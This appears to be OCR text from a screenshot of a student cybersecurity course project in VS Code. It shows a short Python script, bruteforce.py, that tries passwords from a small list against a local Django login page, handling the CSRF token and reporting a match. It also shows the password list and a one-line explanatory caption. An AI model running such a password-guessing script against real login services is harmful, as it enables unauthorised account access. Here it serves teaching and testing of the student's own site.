 File Edit Selection View Go Run Terminal Help
EXPLORER
CYBERSECURITY-PROJECT-I
learning
mysite
mysite
requests
response.html U
.gitignore
bloggify.sqlite
db.sqlite3 M
initialize_database.py
manage.py
tutorial.db U
screenshots
venv
bruteforce.py 1, U
passwords.txt U
Project report.md
README.md
sanity.py
250
2
TMC
R
passwords.txt U
bruteforce.py 1, U
bruteforce.py > ...
1 import requests
2
3 url = 'http://localhost:8000/login/'
4 username = 'Kuba'
5 password_file = 'passwords.txt'
6
7 session = requests.Session()
8
9 get_response = session.get(url)
10 csrf_token = session.cookies.get('csrftoken')
11
12 with open(password_file, 'r') as file:
13 passwords = file.readlines()
14
15 for password in passwords:
16 password = password.strip()
17 payload = {
18 'username': username,
19 'password': password,
20 'csrfmiddlewaretoken': csrf_token
21 }
22
23 response = session.post(url, data=payload, allow_redirects=False)
24
25 if response.status_code == 302:
26 print(f'SUCCESS! Username: {username} Password: {password}')
27 break
28 else:
29 print(f'Failed login with password: {password}')
passwords.txt U
bruteforce.py 1, U
passwords.txt
1 qwerty
2 123
3 password
4
We create a script to bruteforce the password based on a lis
t of popular passwords (here: just qwerty, 123, and
password)